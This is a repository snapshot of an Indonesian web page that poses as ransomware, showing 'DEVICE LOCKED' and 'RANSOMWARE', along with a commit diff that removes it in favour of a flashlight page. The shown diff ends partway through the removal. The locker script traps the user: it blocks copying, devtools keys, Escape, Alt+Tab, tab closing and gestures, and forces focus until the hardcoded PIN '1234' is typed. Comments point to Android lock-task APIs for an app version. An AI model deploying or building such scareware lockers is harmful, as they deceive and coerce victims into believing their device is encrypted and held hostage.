
==== index.html @ a78d975f "Add files via upload" ====
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>🔒 LOCKED</title>
    <style>
        * { margin:0; padding:0; box-sizing:border-box; user-select:none; -webkit-user-select:none; }
        html, body {
            width:100%; height:100%; overflow:hidden;
            background:#000; position:fixed; top:0; left:0;
            font-family:'Segoe UI',system-ui,sans-serif;
            touch-action:none;
        }
        /* FULL LOCK OVERLAY — TIDAK BISA DIHAPUS TANPA PASSWORD */
        #fullLock {
            position:fixed; top:0; left:0; width:100vw; height:100vh;
            background:radial-gradient(circle at center, #0a0a0a 0%, #000 100%);
            display:flex; justify-content:center; align-items:center;
            z-index:999999999; flex-direction:column;
            backdrop-filter:blur(20px); -webkit-backdrop-filter:blur(20px);
            cursor:default; pointer-events:auto;
            transition: opacity 0.3s ease;
        }
        .lock-container {
            background:#111; border:2px solid #ff0040; border-radius:40px;
            padding:50px 35px; max-width:440px; width:92%;
            text-align:center;
            box-shadow:0 0 100px rgba(255,0,64,0.4), inset 0 0 60px rgba(255,0,64,0.05);
            animation:glowPulse 1.8s infinite alternate;
            position:relative;
        }
        @keyframes glowPulse {
            0% { box-shadow:0 0 60px rgba(255,0,64,0.2); }
            100% { box-shadow:0 0 120px rgba(255,0,64,0.7); }
        }
        .lock-icon { font-size:80px; display:block; margin-bottom:8px; filter:drop-shadow(0 0 30px #ff0040); }
        h1 { color:#fff; font-size:30px; font-weight:900; letter-spacing:3px; text-transform:uppercase; }
        .sub { color:#777; font-size:13px; margin:10px 0 22px 0; letter-spacing:1px; border-bottom:1px solid #222; padding-bottom:18px; }
        .sub span { color:#ff0040; font-weight:bold; }
        .pass-wrap { position:relative; width:100%; }
        input {
            width:100%; padding:18px 20px; background:#0a0a0a;
            border:2px solid #2a2a2a; border-radius:60px;
            color:#fff; font-size:22px; text-align:center; letter-spacing:8px;
            outline:none; transition:0.15s; margin-bottom:14px;
            font-weight:bold; caret-color:#ff0040;
        }
        input:focus { border-color:#ff0040; box-shadow:0 0 30px rgba(255,0,64,0.3); }
        input::placeholder { color:#333; letter-spacing:4px; font-size:16px; font-weight:300; }
        .btn {
            width:100%; padding:18px; background:#ff0040; border:none;
            border-radius:60px; color:#fff; font-weight:800; font-size:20px;
            text-transform:uppercase; letter-spacing:3px; cursor:pointer;
            transition:0.15s; box-shadow:0 0 40px rgba(255,0,64,0.4);
            touch-action:manipulation;
        }
        .btn:hover { background:#cc0033; transform:scale(0.97); }
        .btn:active { transform:scale(0.94); }
        .btn:disabled { opacity:0.4; cursor:not-allowed; transform:scale(0.98); }
        .error { color:#ff0040; font-size:14px; min-height:28px; margin-top:10px; font-weight:600; letter-spacing:0.5px; }
        .footer { color:#222; font-size:11px; margin-top:18px; letter-spacing:2px; }

        /* Blokir scroll & seleksi */
        ::-webkit-scrollbar { display:none; }
        * { -ms-overflow-style:none; scrollbar-width:none; }

        /* Pesan unlock */
        #unlockMsg {
            position:fixed; top:50%; left:50%; transform:translate(-50%,-50%);
            color:#00ff88; font-size:48px; font-weight:900;
            text-shadow:0 0 60px #00ff88; z-index:999999999;
            background:#000; padding:40px 60px; border-radius:30px;
            border:2px solid #00ff88; opacity:0; transition:opacity 0.5s;
            pointer-events:none; text-align:center;
        }
        #unlockMsg.show { opacity:1; }

        /* Background keren di belakang (ilusi) */
        .bg-glitch {
            position:fixed; top:0; left:0; width:100%; height:100%;
            background: repeating-linear-gradient(0deg, #0a0a0a 0px, #111 2px, #0a0a0a 4px);
            opacity:0.3; z-index:0; pointer-events:none;
        }
        .bg-scanline {
            position:fixed; top:0; left:0; width:100%; height:100%;
            background: linear-gradient(0deg, transparent 50%, rgba(255,0,64,0.02) 50%);
            background-size:100% 4px; z-index:0; pointer-events:none; animation:scan 0.1s linear infinite;
        }
        @keyframes scan { 0% { background-position:0 0; } 100% { background-position:0 4px; } }
    </style>
</head>
<body>

<!-- FULL LOCK OVERLAY -->
<div id="fullLock">
    <div class="lock-container">
        <span class="lock-icon">⛔</span>
        <h1>DEVICE LOCKED</h1>
        <div class="sub">🔐 <span>RANSOMWARE</span> · MASUKKAN KUNCI</div>
        <div class="pass-wrap">
            <input type="password" id="passInput" placeholder="• • • •" maxlength="10" autofocus inputmode="numeric">
        </div>
        <button class="btn" id="unlockBtn">UNLOCK</button>
        <div class="error" id="errorMsg"></div>
        <div class="footer">● SISTEM TERENKRIPSI ●</div>
    </div>
</div>

<!-- Pesan Unlock -->
<div id="unlockMsg">🔓 UNLOCKED</div>

<!-- Efek latar -->
<div class="bg-glitch"></div>
<div class="bg-scanline"></div>

<script>
    (function() {
        // ========== KONFIGURASI ==========
        const PASS = '1234';
        const overlay = document.getElementById('fullLock');
        const passInput = document.getElementById('passInput');
        const unlockBtn = document.getElementById('unlockBtn');
        const errorMsg = document.getElementById('errorMsg');
        const unlockMsg = document.getElementById('unlockMsg');

        // ========== FUNGSI UNLOCK ==========
        function forceUnlock() {
            // Hilangin overlay
            overlay.style.opacity = '0';
            setTimeout(() => {
                overlay.style.display = 'none';
                // Tampilkan pesan sukses
                unlockMsg.classList.add('show');
                setTimeout(() => {
                    unlockMsg.classList.remove('show');
                }, 2500);
                // Ubah background jadi gelap tapi bebas
                document.body.style.background = '#0a0a0a';
                // Hapus semua blocker
                document.body.style.overflow = 'auto';
            }, 300);
        }

        // ========== HANDLER UNLOCK ==========
        function handleUnlock() {
            const val = passInput.value.trim();
            if (val === PASS) {
                errorMsg.style.color = '#00ff88';
                errorMsg.textContent = '✅ BENAR! MEMBUKA...';
                unlockBtn.disabled = true;
                passInput.disabled = true;
                unlockBtn.style.opacity = '0.4';
                setTimeout(() => { forceUnlock(); }, 500);
            } else {
                errorMsg.style.color = '#ff0040';
                errorMsg.textContent = '❌ KUNCI SALAH!';
                passInput.value = '';
                passInput.focus();
                // Efek getar container
                const container = document.querySelector('.lock-container');
                container.style.transform = 'translateX(-10px)';
                setTimeout(() => { container.style.transform = 'translateX(10px)'; }, 80);
                setTimeout(() => { container.style.transform = 'translateX(-6px)'; }, 160);
                setTimeout(() => { container.style.transform = 'translateX(6px)'; }, 240);
                setTimeout(() => { container.style.transform = 'translateX(0)'; }, 320);
                // Getar input
                passInput.style.borderColor = '#ff0040';
                setTimeout(() => { passInput.style.borderColor = '#2a2a2a'; }, 400);
            }
        }

        // ========== EVENT LISTENER ==========
        unlockBtn.addEventListener('click', handleUnlock);
        passInput.addEventListener('keydown', function(e) {
            if (e.key === 'Enter') {
                e.preventDefault();
                handleUnlock();
            }
        });

        // Fokus otomatis
        passInput.focus();

        // ========== LOCKDOWN TOTAL ==========
        // 1. Blokir semua event interaksi
        const blockEvents = ['contextmenu', 'copy', 'cut', 'paste', 'drag', 'drop', 'selectstart', 'selectionchange'];
        blockEvents.forEach(evt => {
            document.addEventListener(evt, function(e) {
                if (overlay.style.display !== 'none') {
                    e.preventDefault();
                    e.stopPropagation();
                }
            }, true);
        });

        // 2. Blokir keyboard shortcut
        document.addEventListener('keydown', function(e) {
            if (overlay.style.display === 'none') return;
            
            // ESC
            if (e.key === 'Escape') {
                e.preventDefault(); e.stopPropagation();
                errorMsg.textContent = '⛔ ESC DINONAKTIFKAN!';
                setTimeout(() => { if (errorMsg.textContent === '⛔ ESC DINONAKTIFKAN!') errorMsg.textContent = ''; }, 1200);
                return false;
            }
            // F12
            if (e.key === 'F12') {
                e.preventDefault(); e.stopPropagation();
                errorMsg.textContent = '⛔ DEVTOOLS DIBLOKIR!';
                setTimeout(() => { if (errorMsg.textContent === '⛔ DEVTOOLS DIBLOKIR!') errorMsg.textContent = ''; }, 1200);
                return false;
            }
            // Ctrl+Shift+I / Ctrl+U / Ctrl+S / Ctrl+P / Ctrl+Shift+J
            if (e.ctrlKey && (e.shiftKey && (e.key === 'I' || e.key === 'i' || e.key === 'J' || e.key === 'j'))) {
                e.preventDefault(); e.stopPropagation();
                errorMsg.textContent = '⛔ AKSES DITOLAK!';
                setTimeout(() => { if (errorMsg.textContent === '⛔ AKSES DITOLAK!') errorMsg.textContent = ''; }, 1200);
                return false;
            }
            if (e.ctrlKey && (e.key === 'u' || e.key === 'U' || e.key === 's' || e.key === 'S' || 
                             e.key === 'p' || e.key === 'P' || e.key === 'h' || e.key === 'H')) {
                e.preventDefault(); e.stopPropagation();
                return false;
            }
            // Alt+Tab / Alt+F4 (deterrent)
            if (e.altKey && (e.key === 'Tab' || e.key === 'F4')) {
                e.preventDefault(); e.stopPropagation();
                return false;
            }
        }, true);

        // 3. Blokir semua klik di luar input/button (fokus paksa)
        overlay.addEventListener('mousedown', function(e) {
            if (overlay.style.display === 'none') return;
            if (e.target !== passInput && e.target !== unlockBtn) {
                e.preventDefault();
                passInput.focus();
            }
        }, true);

        overlay.addEventListener('touchstart', function(e) {
            if (overlay.style.display === 'none') return;
            if (e.target !== passInput && e.target !== unlockBtn) {
                e.preventDefault();
                passInput.focus();
            }
        }, { passive: false });

        // 4. Cegah beforeunload (close tab)
        window.addEventListener('beforeunload', function(e) {
            if (overlay.style.display !== 'none') {
                e.preventDefault();
                e.returnValue = '';
            }
        });

        // 5. Cegah scroll & zoom
        document.addEventListener('gesturestart', function(e) { e.preventDefault(); }, { passive: false });
        document.addEventListener('gesturechange', function(e) { e.preventDefault(); }, { passive: false });
        document.addEventListener('gestureend', function(e) { e.preventDefault(); }, { passive: false });
        document.addEventListener('touchmove', function(e) {
            if (overlay.style.display !== 'none') {
                e.preventDefault();
            }
        }, { passive: false });

        // 6. Force focus tiap 200ms (aggressive)
        setInterval(() => {
            if (overlay.style.display !== 'none' && document.activeElement !== passInput) {
                passInput.focus();
            }
        }, 200);

        // 7. Blokir tombol power menu (cuma deterrent, gak 100%)
        // Ini cuma buat browser, di APK pake KeyguardManager

        // 8. Saat lock aktif, gak bisa pake home (cuma deterrent)
        // Di APK pake startLockTask()

        // ========== LOG ==========
        console.log('%c🔒 LOCKDOWN AKTIF - PASSWORD: 1234', 'font-size:24px; color:#ff0040; background:#000; padding:10px;');
        console.log('%cTIDAK BISA KELUAR TANPA PASSWORD', 'font-size:18px; color:#ff8800;');
        console.log('%cGRANSDRAKNET v12.0', 'font-size:14px; color:#888;');

        // ========== RESIZE HANDLER (biar tetap full) ==========
        function handleResize() {
            if (overlay.style.display !== 'none') {
                overlay.style.width = '100vw';
                overlay.style.height = '100vh';
            }
        }
        window.addEventListener('resize', handleResize);

        // ========== BONUS: DETECT UNLOCK VIA CONSOLE ==========
        // Biar makin keren, kalo ada yg nyoba console.log buat unlock
        const origLog = console.log;
        console.log = function() {
            const args = Array.from(arguments);
            if (args.some(arg => typeof arg === 'string' && arg.includes('unlock'))) {
                // Gak ngapa-ngapain, cuma buat jebakan
            }
            origLog.apply(console, args);
        };

        // ========== SEMUA UDAH, GAK BISA KELUAR ==========
        console.log('⚠️ GRANSDRAKNET LOCK ACTIVE');
    })();
</script>
</body>
</html>

==== commit 461ea030: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,312 +1,117 @@
 <!DOCTYPE html>
-<html lang="id">
+<html>
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>🔒 LOCKED</title>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Senter HP</title>
     <style>
-        * { margin:0; padding:0; box-sizing:border-box; user-select:none; -webkit-user-select:none; }
-        html, body {
-            width:100%; height:100%; overflow:hidden;
-            background:#000; position:fixed; top:0; left:0;
-            font-family:'Segoe UI',system-ui,sans-serif;
-            touch-action:none;
+        * { margin: 0; padding: 0; box-sizing: border-box; }
+        body {
+            background: #000;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            height: 100vh;
+            flex-direction: column;
+            font-family: Arial;
         }
-        /* FULL LOCK OVERLAY — TIDAK BISA DIHAPUS TANPA PASSWORD */
-        #fullLock {
-            position:fixed; top:0; left:0; width:100vw; height:100vh;
-            background:radial-gradient(circle at center, #0a0a0a 0%, #000 100%);
-            display:flex; justify-content:center; align-items:center;
-            z-index:999999999; flex-direction:column;
-            backdrop-filter:blur(20px); -webkit-backdrop-filter:blur(20px);
-            cursor:default; pointer-events:auto;
-            transition: opacity 0.3s ease;
+        .btn {
+            width: 130px;
+            height: 130px;
+            border-radius: 50%;
+            border: 3px solid #333;
+            background: #111;
+            font-size: 55px;
+            cursor: pointer;
+            transition: 0.2s;
+            display: flex;
+            align-items: center;
+            justify-content: center;
         }
-        .lock-container {
-            background:#111; border:2px solid #ff0040; border-radius:40px;
-            padding:50px 35px; max-width:440px; width:92%;
-            text-align:center;
-            box-shadow:0 0 100px rgba(255,0,64,0.4), inset 0 0 60px rgba(255,0,64,0.05);
-            animation:glowPulse 1.8s infinite alternate;
-            position:relative;
+        .btn.on {
+            background: #ff0;
+            border-color: #fa0;
+            box-shadow: 0 0 80px #ff0, 0 0 150px #fa0;
         }
-        @keyframes glowPulse {
-            0% { box-shadow:0 0 60px rgba(255,0,64,0.2); }
-            100% { box-shadow:0 0 120px rgba(255,0,64,0.7); }
+        .status {
+            color: #555;
+            margin-top: 30px;
+            font-size: 18px;
+            font-weight: bold;
+            letter-spacing: 3px;
         }
-        .lock-icon { font-size:80px; display:block; margin-bottom:8px; filter:drop-shadow(0 0 30px #ff0040); }
-        h1 { color:#fff; font-size:30px; font-weight:900; letter-spacing:3px; text-transform:uppercase; }
-        .sub { color:#777; font-size:13px; margin:10px 0 22px 0; letter-spacing:1px; border-bottom:1px solid #222; padding-bottom:18px; }
-        .sub span { color:#ff0040; font-weight:bold; }
-        .pass-wrap { position:relative; width:100%; }
-        input {
-            width:100%; padding:18px 20px; background:#0a0a0a;
-            border:2px solid #2a2a2a; border-radius:60px;
-            color:#fff; font-size:22px; text-align:center; letter-spacing:8px;
-            outline:none; transition:0.15s; margin-bottom:14px;
-            font-weight:bold; caret-color:#ff0040;
+        .status.on { color: #ff0; }
+        .error {
+            color: #f00;
+            margin-top: 15px;
+            font-size: 11px;
+            text-align: center;
+            max-width: 250px;
         }
-        input:focus { border-color:#ff0040; box-shadow:0 0 30px rgba(255,0,64,0.3); }
-        input::placeholder { color:#333; letter-spacing:4px; font-size:16px; font-weight:300; }
-        .btn {
-            width:100%; padding:18px; background:#ff0040; border:none;
-            border-radius:60px; color:#fff; font-weight:800; font-size:20px;
-            text-transform:uppercase; letter-spacing:3px; cursor:pointer;
-            transition:0.15s; box-shadow:0 0 40px rgba(255,0,64,0.4);
-            touch-action:manipulation;
-        }
-        .btn:hover { background:#cc0033; transform:scale(0.97); }
-        .btn:active { transform:scale(0.94); }
-        .btn:disabled { opacity:0.4; cursor:not-allowed; transform:scale(0.98); }
-        .error { color:#ff0040; font-size:14px; min-height:28px; margin-top:10px; font-weight:600; letter-spacing:0.5px; }
-        .footer { color:#222; font-size:11px; margin-top:18px; letter-spacing:2px; }
-
-        /* Blokir scroll & seleksi */
-        ::-webkit-scrollbar { display:none; }
-        * { -ms-overflow-style:none; scrollbar-width:none; }
-
-        /* Pesan unlock */
-        #unlockMsg {
-            position:fixed; top:50%; left:50%; transform:translate(-50%,-50%);
-            color:#00ff88; font-size:48px; font-weight:900;
-            text-shadow:0 0 60px #00ff88; z-index:999999999;
-            background:#000; padding:40px 60px; border-radius:30px;
-            border:2px solid #00ff88; opacity:0; transition:opacity 0.5s;
-            pointer-events:none; text-align:center;
-        }
-        #unlockMsg.show { opacity:1; }
-
-        /* Background keren di belakang (ilusi) */
-        .bg-glitch {
-            position:fixed; top:0; left:0; width:100%; height:100%;
-            background: repeating-linear-gradient(0deg, #0a0a0a 0px, #111 2px, #0a0a0a 4px);
-            opacity:0.3; z-index:0; pointer-events:none;
-        }
-        .bg-scanline {
-            position:fixed; top:0; left:0; width:100%; height:100%;
-            background: linear-gradient(0deg, transparent 50%, rgba(255,0,64,0.02) 50%);
-            background-size:100% 4px; z-index:0; pointer-events:none; animation:scan 0.1s linear infinite;
-        }
-        @keyframes scan { 0% { background-position:0 0; } 100% { background-position:0 4px; } }
     </style>
 </head>
 <body>
+    <button class="btn" id="btn" onclick="toggle()">🔦</button>
+    <div class="status" id="status">OFF</div>
+    <div class="error" id="error"></div>
 
-<!-- FULL LOCK OVERLAY -->
-<div id="fullLock">
-    <div class="lock-container">
-        <span class="lock-icon">⛔</span>
-        <h1>DEVICE LOCKED</h1>
-        <div class="sub">🔐 <span>RANSOMWARE</span> · MASUKKAN KUNCI</div>
-        <div class="pass-wrap">
-            <input type="password" id="passInput" placeholder="• • • •" maxlength="10" autofocus inputmode="numeric">
-        </div>
-        <button class="btn" id="unlockBtn">UNLOCK</button>
-        <div class="error" id="errorMsg"></div>
-        <div class="footer">● SISTEM TERENKRIPSI ●</div>
-    </div>
-</div>
+    <script>
+        let stream = null;
+        let on = false;
 
-<!-- Pesan Unlock -->
-<div id="unlockMsg">🔓 UNLOCKED</div>
+        async function toggle() {
+            const btn = document.getElementById('btn');
+            const status = document.getElementById('status');
+            const error = document.getElementById('error');
 
-<!-- Efek latar -->
-<div class="bg-glitch"></div>
-<div class="bg-scanline"></div>
+            if (on) {
+                // Matiin
+                if (stream) {
+                    stream.getVideoTracks().forEach(t => t.stop());
+                    stream = null;
+                }
+                btn.classList.remove('on');
+                status.classList.remove('on');
+                status.textContent = 'OFF';
+                on = false;
+                error.textContent = '';
+                return;
+            }
 
-<script>
-    (function() {
-        // ========== KONFIGURASI ==========
-        const PASS = '1234';
-        const overlay = document.getElementById('fullLock');
-        const passInput = document.getElementById('passInput');
-        const unlockBtn = document.getElementById('unlockBtn');
-        const errorMsg = document.getElementById('errorMsg');
-        const unlockMsg = document.getElementById('unlockMsg');
+            // Nyalain
+            try {
+                stream = await navigator.mediaDevices.getUserMedia({
+                    video: {
+                        facingMode: 'environment',
+                        torch: true,
+                        width: { ideal: 320 },
+                        height: { ideal: 240 }
+                    }
+                });
+                
+                const track = stream.getVideoTracks()[0];
+                await track.applyConstraints({
+                    advanced: [{ torch: true }]
+                });
 
-        // ========== FUNGSI UNLOCK ==========
-        function forceUnlock() {
-            // Hilangin overlay
-            overlay.style.opacity = '0';
-            setTimeout(() => {
-                overlay.style.display = 'none';
-                // Tampilkan pesan sukses
-                unlockMsg.classList.add('show');
-                setTimeout(() => {
-                    unlockMsg.classList.remove('show');
-                }, 2500);
-                // Ubah background jadi gelap tapi bebas
-                document.body.style.background = '#0a0a0a';
-                // Hapus semua blocker
-                document.body.style.overflow = 'auto';
-            }, 300);
-        }
+                btn.classList.add('on');
+                status.classList.add('on');
+                status.textContent = 'ON';
+                on = true;
+                error.textContent = '';
 
-        // ========== HANDLER UNLOCK ==========
-        function handleUnlock() {
-            const val = passInput.value.trim();
-            if (val === PASS) {
-                errorMsg.style.color = '#00ff88';
-                errorMsg.textContent = '✅ BENAR! MEMBUKA...';
-                unlockBtn.disabled = true;
-                passInput.disabled = true;
-                unlockBtn.style.opacity = '0.4';
-                setTimeout(() => { forceUnlock(); }, 500);
-            } else {
-                errorMsg.style.color = '#ff0040';
-                errorMsg.textContent = '❌ KUNCI SALAH!';
-                passInput.value = '';
-                passInput.focus();
-                // Efek getar container
-                const container = document.querySelector('.lock-container');
-                container.style.transform = 'translateX(-10px)';
-                setTimeout(() => { container.style.transform = 'translateX(10px)'; }, 80);
-                setTimeout(() => { container.style.transform = 'translateX(-6px)'; }, 160);
-                setTimeout(() => { container.style.transform = 'translateX(6px)'; }, 240);
-                setTimeout(() => { container.style.transform = 'translateX(0)'; }, 320);
-                // Getar input
-                passInput.style.borderColor = '#ff0040';
-                setTimeout(() => { passInput.style.borderColor = '#2a2a2a'; }, 400);
+                // Vibrate feedback
+                if (navigator.vibrate) navigator.vibrate(20);
+
+            } catch (err) {
+                error.textContent = '❌ Gagal: ' + err.message + '\n\nBuka via HTTPS atau coba browser lain.';
             }
         }
 
-        // ========== EVENT LISTENER ==========
-        unlockBtn.addEventListener('click', handleUnlock);
-        passInput.addEventListener('keydown', function(e) {
-            if (e.key === 'Enter') {
-                e.preventDefault();
-                handleUnlock();
-            }
+        // Spacebar toggle
+        document.addEventListener('keydown', e => {
+            if (e.code === 'Space') { e.preventDefault(); toggle(); }
         });
-
-        // Fokus otomatis
-        passInput.focus();
-
-        // ========== LOCKDOWN TOTAL ==========
-        // 1. Blokir semua event interaksi
-        const blockEvents = ['contextmenu', 'copy', 'cut', 'paste', 'drag', 'drop', 'selectstart', 'selectionchange'];
-        blockEvents.forEach(evt => {
-            document.addEventListener(evt, function(e) {
-                if (overlay.style.display !== 'none') {
-                    e.preventDefault();
-                    e.stopPropagation();
-                }
-            }, true);
-        });
-
-        // 2. Blokir keyboard shortcut
-        document.addEventListener('keydown', function(e) {
-            if (overlay.style.display === 'none') return;
-            
-            // ESC
-            if (e.key === 'Escape') {
-                e.preventDefault(); e.stopPropagation();
-                errorMsg.textContent = '⛔ ESC DINONAKTIFKAN!';
-                setTimeout(() => { if (errorMsg.textContent === '⛔ ESC DINONAKTIFKAN!') errorMsg.textContent = ''; }, 1200);
-                return false;
-            }
-            // F12
-            if (e.key === 'F12') {
-                e.preventDefault(); e.stopPropagation();
-                errorMsg.textContent = '⛔ DEVTOOLS DIBLOKIR!';
-                setTimeout(() => { if (errorMsg.textContent === '⛔ DEVTOOLS DIBLOKIR!') errorMsg.textContent = ''; }, 1200);
-                return false;
-            }
-            // Ctrl+Shift+I / Ctrl+U / Ctrl+S / Ctrl+P / Ctrl+Shift+J
-            if (e.ctrlKey && (e.shiftKey && (e.key === 'I' || e.key === 'i' || e.key === 'J' || e.key === 'j'))) {
-                e.preventDefault(); e.stopPropagation();
-                errorMsg.textContent = '⛔ AKSES DITOLAK!';
-                setTimeout(() => { if (errorMsg.textContent === '⛔ AKSES DITOLAK!') errorMsg.textContent = ''; }, 1200);
-                return false;
-            }
-            if (e.ctrlKey && (e.key === 'u' || e.key === 'U' || e.key === 's' || e.key === 'S' || 
-                             e.key === 'p' || e.key === 'P' || e.key === 'h' || e.key === 'H')) {
-                e.preventDefault(); e.stopPropagation();
-                return false;
-            }
-            // Alt+Tab / Alt+F4 (deterrent)
-            if (e.altKey && (e.key === 'Tab' || e.key === 'F4')) {
-                e.preventDefault(); e.stopPropagation();
-                return false;
-            }
-        }, true);
-
-        // 3. Blokir semua klik di luar input/button (fokus paksa)
-        overlay.addEventListener('mousedown', function(e) {
-            if (overlay.style.display === 'none') return;
-            if (e.target !== passInput && e.target !== unlockBtn) {
-                e.preventDefault();
-                passInput.focus();
-            }
-        }, true);
-
-        overlay.addEventListener('touchstart', function(e) {
-            if (overlay.style.display === 'none') return;
-            if (e.target !== passInput && e.target !== unlockBtn) {
-                e.preventDefault();
-                passInput.focus();
-            }
-        }, { passive: false });
-
-        // 4. Cegah beforeunload (close tab)
-        window.addEventListener('beforeunload', function(e) {
-            if (overlay.style.display !== 'none') {
-                e.preventDefault();
-                e.returnValue = '';
-            }
-        });
-
-        // 5. Cegah scroll & zoom
-        document.addEventListener('gesturestart', function(e) { e.preventDefault(); }, { passive: false });
-        document.addEventListener('gesturechange', function(e) { e.preventDefault(); }, { passive: false });
-        document.addEventListener('gestureend', function(e) { e.preventDefault(); }, { passive: false });
-        document.addEventListener('touchmove', function(e) {
-            if (overlay.style.display !== 'none') {
-                e.preventDefault();
-            }
-        }, { passive: false });
-
-        // 6. Force focus tiap 200ms (aggressive)
-        setInterval(() => {
-            if (overlay.style.display !== 'none' && document.activeElement !== passInput) {
-                passInput.focus();
-            }
-        }, 200);
-
-        // 7. Blokir tombol power menu (cuma deterrent, gak 100%)
